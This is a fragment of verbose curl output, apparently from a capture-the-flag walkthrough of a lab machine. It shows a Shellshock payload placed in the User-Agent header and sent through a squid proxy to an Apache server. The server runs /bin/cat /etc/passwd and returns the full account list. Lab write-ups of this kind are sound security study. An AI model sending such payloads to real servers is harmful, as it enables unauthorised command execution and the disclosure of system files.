 > Proxy-Connection: Keep-Alive
> User-Agent: () { :; }; echo; /bin/cat /etc/passwd
>
* HTTP 1.0, assume close after body
< HTTP/1.0 200 OK
< Date: Wed, 09 Apr 2025 00:46:51 GMT
< Server: Apache/2.2.22 (Ubuntu)
< X-Cache: MISS from localhost
< X-Cache-Lookup: MISS from localhost:3128
< Via: 1.0 localhost (squid/3.1.19)
< Connection: close
<
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh
syslog:x:101:103::/home/syslog:/bin/false
messagebus:x:102:105::/var/run/dbus:/bin/false
whoopsie:x:103:106::/nonexistent:/bin/false
landscape:x:104:109::/var/lib/landscape:/bin/false
sshd:x:105:65534::/var/run/sshd:/usr/sbin/nologin
sickos:x:1000:1000:sickos,,,:/home/sickos:/bin/bash
mysql:x:106:114:MySQL Server,,,:/nonexistent:/bin/false
* Request completely sent off
* shutting down connection #0